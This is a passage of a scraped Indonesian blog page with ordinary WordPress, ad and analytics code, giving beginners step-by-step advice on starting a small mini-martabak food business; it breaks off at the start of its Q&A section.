

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ternakduit.net/usaha-martabak-mini-untuk-pemula/
body_size: 11276
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie7 no-js"  lang="id"<![endif]-->
<!--[if lte IE 8]><html class="ie8 no-js"  lang="id"<![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html class="not-ie no-js" lang="id">  <!--<![endif]-->
<head>
<meta charset="utf-8">
<title>  Usaha Martabak Mini Untuk Pemula - Ternak Duit</title>
<link href="https://ternakduit.net/wp-content/themes/Nyeo/style.css" rel="stylesheet" type="text/css" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="alternate" type="application/rss+xml" title="Ternak Duit RSS Feed" href="https://ternakduit.net/feed/" />
<link rel="pingback" href="https://ternakduit.net/xmlrpc.php" />
<link rel="Shortcut Icon" href="https://ternakduit.net/wp-content/uploads/2017/06/ternakduit-favicon.png" type="image/x-icon" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Ternak Duit &raquo; Usaha Martabak Mini Untuk Pemula Umpan Komentar" href="https://ternakduit.net/usaha-martabak-mini-untuk-pemula/feed/" />
<script type="0aa317305bbc7fbcb988947a-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ternakduit.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ternakduit.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="0aa317305bbc7fbcb988947a-text/javascript" src="https://ternakduit.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="0aa317305bbc7fbcb988947a-text/javascript" src="https://ternakduit.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="0aa317305bbc7fbcb988947a-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".9b8d300bd2ec1cb3d1dc49fe654b9c9e").click(function() {
		jQuery.post(
			"https://ternakduit.net/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "e19a799da9",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ternakduit.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ternakduit.net/wp-json/wp/v2/posts/8881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ternakduit.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://ternakduit.net/usaha-martabak-mini-untuk-pemula/" />
<link rel='shortlink' href='https://ternakduit.net/?p=8881' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ternakduit.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fternakduit.net%2Fusaha-martabak-mini-untuk-pemula%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ternakduit.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fternakduit.net%2Fusaha-martabak-mini-untuk-pemula%2F&#038;format=xml" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>	<style type="text/css">
	#main-menu, #sidebar h3.title, #main-menu .main-menu li li a:hover { background-color:#dd3333}a:link, a:visited, a:hover, a:focus, h1.stitle { color:#dd3333}	</style>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="0aa317305bbc7fbcb988947a-text/javascript"></script>
<script type="0aa317305bbc7fbcb988947a-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3327328018275889",
          enable_page_level_ads: true
     });
</script>
<script type="0aa317305bbc7fbcb988947a-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56173466-29', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body class="post-template-default single single-post postid-8881 single-format-standard" style="background-color:#8e8e8e">
<div id="wrap">
<nav id="main-menu">
	<div class="menu-kategori-container"><ul id="menu-kategori" class="main-menu"><li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-297"><a href="https://ternakduit.net/">Home</a></li>
<li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-719"><a href="https://ternakduit.net/category/bisnis/">Bisnis</a>
<ul class="sub-menu">
	<li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://ternakduit.net/category/bisnis/peluang-usaha/">Peluang Usaha</a></li>
	<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://ternakduit.net/category/bisnis/internet-marketing/">Internet Marketing</a></li>
	<li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-721"><a href="https://ternakduit.net/category/bisnis/inspirasi-bisnis/">Inspirasi Bisnis</a></li>
	<li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://ternakduit.net/category/bisnis/bisnis-online/">Bisnis Online</a></li>
</ul>
</li>
<li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-725"><a href="https://ternakduit.net/category/investasi/">Investasi</a>
<ul class="sub-menu">
	<li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-733"><a href="https://ternakduit.net/category/investasi/tips-investasi/">Tips Investasi</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732"><a href="https://ternakduit.net/category/investasi/saham/">Saham</a></li>
	<li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-731"><a href="https://ternakduit.net/category/investasi/reksadana/">Reksadana</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a href="https://ternakduit.net/category/investasi/properti/">Properti</a></li>
	<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://ternakduit.net/category/investasi/perencanaan-keuangan/">Perencanaan Keuangan</a></li>
	<li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-728"><a href="https://ternakduit.net/category/investasi/investasi-online/">Investasi Online</a></li>
	<li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-727"><a href="https://ternakduit.net/category/investasi/emas/">Emas</a></li>
	<li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-726"><a href="https://ternakduit.net/category/investasi/dollar/">Dollar</a></li>
</ul>
</li>
<li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://ternakduit.net/category/cara-membuat-blog/">Cara Membuat Blog</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://ternakduit.net/disclaimer/">Disclaimer</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://ternakduit.net/hubungi-kami/">Hubungi Kami</a></li>
</ul></div></nav>
<div class="clearfix"></div><div class="clearfix"></div>
<div id="main">
	<div id="content">
	<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://ternakduit.net/">Home</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://ternakduit.net/category/usaha/">Usaha</a></span> &raquo; <span class="current">Usaha Martabak Mini Untuk Pemula</span></div><!-- .breadcrumbs -->		<div class="entry">
	<h1 class="stitle">Usaha Martabak Mini Untuk Pemula</h1>
			<div class="9b8d300bd2ec1cb3d1dc49fe654b9c9e" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="0aa317305bbc7fbcb988947a-text/javascript"></script>
<!-- TD Responsif -->
<ins class="adsbygoogle"
     style="display:block;height:250px"
     data-ad-client="ca-pub-3327328018275889"
     data-ad-slot="9525717370"
     data-ad-format="auto"></ins>
<script type="0aa317305bbc7fbcb988947a-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="entry-content">
<p><p>Berani mencoba dalam dunia usaha merupakan langkah yang berani diambil untuk mewujudkan impian sebagai seorang wirausahawan. Salah satu jenis usaha yang cukup menjanjikan adalah usaha martabak mini, terutama bagi pemula yang ingin memulai usaha kecil-kecilan dengan modal terbatas. Martabak mini menjadi salah satu jenis makanan yang digemari oleh banyak orang, baik anak-anak maupun dewasa. Dengan konsep yang simpel dan bervariasi, peluang untuk meraih kesuksesan dalam bisnis ini terbuka lebar.</p>
<h2>Usaha Martabak Mini Untuk Pemula</h2>
<p>Martabak mini merupakan salah satu jenis makanan yang sangat populer di Indonesia. Martabak ini terbuat dari adonan tepung terigu yang digoreng dengan berbagai jenis isian seperti cokelat, keju, kacang, dan lain-lain. Jika Anda adalah seorang pemula yang tertarik untuk memulai usaha dalam bidang kuliner, usaha martabak mini bisa menjadi pilihan yang menjanjikan.</p>
<h3>1. Riset Pasar dan Konsep Usaha</h3>
<p>Sebelum memulai usaha martabak mini, langkah pertama yang harus Anda lakukan adalah melakukan riset pasar. Anda perlu melihat potensi pasar, persaingan, serta preferensi konsumen di daerah tempat Anda berencana membuka usaha. Misalnya, apakah martabak mini sudah populer di daerah tersebut atau masih kurang dikenal oleh masyarakat.</p>
<p>Setelah melakukan riset pasar, Anda perlu membuat konsep usaha yang menarik. Apakah Anda ingin fokus pada martabak manis atau martabak gurih? Apakah Anda ingin menyediakan variasi isian yang berbeda dari yang sudah ada di pasaran? Konsep yang unik akan membantu Anda menarik minat konsumen dan membedakan usaha Anda dari pesaing.</p>
<h3>2. Persiapan dan Perlengkapan</h3>
<p>Setelah memiliki konsep usaha, langkah berikutnya adalah melakukan persiapan dan mempersiapkan perlengkapan yang dibutuhkan. Anda perlu memilih lokasi yang strategis, misalnya dekat dengan sekolah atau perkantoran yang memiliki potensi pasar yang besar. Selain itu, Anda juga perlu mempersiapkan peralatan seperti wajan khusus martabak mini, spatula, dan kompor.</p>
<p>Untuk bahan baku, pastikan Anda memilih bahan-bahan berkualitas agar menghasilkan martabak mini yang enak dan lezat. Anda juga perlu mencari supplier yang dapat memberikan harga yang baik agar Anda dapat menjaga keuntungan usaha Anda.</p>
<h3>3. Menentukan Menu dan Harga</h3>
<p>Setelah mempersiapkan perlengkapan dan bahan baku, langkah selanjutnya adalah menentukan menu dan harga martabak mini Anda. Tawarkan variasi isian yang menarik seperti cokelat, keju, kacang, selai, atau bahkan isian spesial yang tidak biasa seperti oreo atau durian. Hal ini akan memberikan variasi yang menarik bagi konsumen.</p>
<p>Tentukan juga harga yang kompetitif sesuai dengan preferensi dan kemampuan target pasar Anda. Perhatikan juga harga bahan baku dan biaya operasional agar Anda masih dapat memperoleh keuntungan.</p>
<h3>4. Promosi dan Pelayanan yang Baik</h3>
<p>Untuk mendapatkan pengunjung dan meningkatkan penjualan, Anda perlu melakukan promosi. Gunakan sosial media atau platform online lainnya untuk memperkenalkan usaha Anda. Sediakan juga pelayanan yang baik kepada konsumen. Hal ini termasuk ramah, responsif, dan memberikan pelayanan yang cepat dan tepat agar konsumen merasa puas dan kembali lagi.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://ternakduit.net/cara-menyetek-tanaman-pohon/" target="_blank" rel="dofollow" class="u59076f14419a0317b9157e8b3eb75612"><!-- INLINE RELATED POSTS 1/1 //--><style> .u59076f14419a0317b9157e8b3eb75612 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#e6e6e6; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u59076f14419a0317b9157e8b3eb75612:active, .u59076f14419a0317b9157e8b3eb75612:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u59076f14419a0317b9157e8b3eb75612 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u59076f14419a0317b9157e8b3eb75612 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u59076f14419a0317b9157e8b3eb75612 .postTitle { color:#141414; text-decoration: underline!important; font-size: 16px; } .u59076f14419a0317b9157e8b3eb75612:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Baca juga:</span>&nbsp; <span class="postTitle">Cara Menyetek Tanaman Pohon</span></div></a></div><p>Contoh sukses yang dapat dijadikan inspirasi adalah usaha martabak mini &#8220;Martabak Manis Enak&#8221;. Dengan variasi isian yang beragam dan rasa yang enak, serta pelayanan yang baik, usaha ini berhasil menarik minat konsumen. Dalam setahun, omzet usaha tersebut meningkat pesat dan berhasil membuka cabang di kota-kota lain.</p>
<p>Jadi, jika Anda tertarik memulai usaha kuliner, usaha martabak mini bisa menjadi pilihan yang menjanjikan. Lakukan riset pasar, siapkan perlengkapan, tentukan menu dan harga yang menarik, serta lakukan promosi dan pelayanan yang baik. Dengan langkah-langkah ini, Anda memiliki peluang untuk sukses dalam usaha martabak mini Anda.</p>
<h2>Pertanyaan dan Jawaban Mengenai Usaha Martabak Mini Untuk Pemula</h2>
<h3>Apa itu usaha martabak mini?</h3>
<p>Usaha martabak mini adalah bisnis kecil yang menghasilkan martabak dalam ukuran kecil, biasanya dengan variasi rasa yang beragam.</p>
<h3>Apakah usaha martabak mini menguntungkan?</h3>
